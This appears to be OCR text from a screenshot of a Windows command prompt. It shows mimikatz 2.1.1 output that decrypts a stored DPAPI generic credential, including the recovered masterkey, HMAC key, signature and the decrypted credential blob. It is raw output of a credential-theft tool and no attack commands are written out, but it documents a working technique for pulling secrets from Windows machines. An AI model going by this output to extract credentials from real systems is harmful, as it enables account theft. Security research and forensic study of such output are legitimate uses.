 管理员: 命令提示符
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : 852db5cd41d30bf794872561e60c043caff464cd6b5780ca5de0a92c8396eefc
dwDataLen : 000000d0 - 208
pbData : b9725480d4685f33530d1daa5d64c4a82d8c0f37afe906f6ea8e230fe1baac560833d27f06489915c4603a2823b7e766daa2c85584d5e0cb5aa299fce17ab9eb79d4278b5535ade6e4bfbfa15adba7193910f9
c1abaab803f829b641e10fd318c562c6aed9e8dd5e6cb14d8c8cfd179142fea913bff0fd6c9b64b842b1e78eef88e77665c050644daa69360e25a9c8e66dc9d5528fd2847290a575199226d2f0e4428b07b7fe35db3488ea23fca2c3725af
13510ef94f6a708328c2bc495eb627542aeecf9224935475ec58e93a7d0a8
dwSignLen : 00000040 - 64
pbSign : da706b83dffff2c6c0fbbfeb84d27b8085402380868fb5854a842db88da594c4f2ed857112cd6d15d5a993b42751f1ae2d32eecd6e85ea719926bf372dbcf8e2
Decrypting Credential:
* masterkey : 7afd14b674703ccf4f3434522bf745cdf5d378ceafe5385fcd5002056bc2d883c01c1eacea5a6415425163fffdc97ce99891393ac6c9447f2add322a7ff6e255
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000cc - 204
credUnk0 : 00000000 - 0
Type : 00000001 - 1 - generic
Flags : 00000000 - 0
LastWritten : 2023/11/27 1:29:54
unkFlagsOrSize : 00000010 - 16
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : LegacyGeneric:target=d48c43fd-e8ca-4ae6-a958-5b2a4885aed7
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : (null)
CredentialBlob : fd 0c 80 80 c0 fe 54 4e 6d 47 55 a7 b4 a5 bb b8
Attributes : 0
mimikatz(commandline) # exit
Bye!
C:\Users\h\Desktop\mimikatz 2.1.1\x64>
英
20:51
2024/10/11
1